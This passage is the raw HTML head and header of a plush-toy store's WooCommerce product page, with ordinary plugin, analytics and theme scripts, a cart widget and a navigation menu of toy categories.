<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/41508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=41508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Ffox-santa-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Ffox-santa-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-41508 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
